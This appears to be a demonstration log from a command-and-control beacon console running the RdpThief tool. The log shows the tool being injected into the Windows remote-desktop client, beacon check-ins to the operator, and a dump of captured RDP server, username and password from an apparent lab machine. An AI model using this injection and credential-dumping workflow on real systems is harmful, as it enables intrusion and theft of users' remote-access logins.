 beacon> rdpthief_enable
[+] RdpThief enabled
[+] host called home, sent: 12 bytes
[+] host called home, sent: 12 bytes
[+] Injecting into mstsc.exe with PID: 6300
[*] Tasked beacon to inject /home/pwn/RdpThief/RdpThief_x64.tmp into 6300
[+] host called home, sent: 47649 bytes
[+] host called home, sent: 12 bytes
[+] host called home, sent: 12 bytes
[+] host called home, sent: 12 bytes
beacon> rdpthief_disable
[+] Disabling RdpThief
beacon> rdpthief_dump
[*] Tasked beacon to run: type %temp%\data.bin
[+] host called home, sent: 51 bytes
[+] received output:
Server: 192.168.56.101
Username: Demo
Password: Password123
[DESKTOP-625I8RH] training/4928
beacon>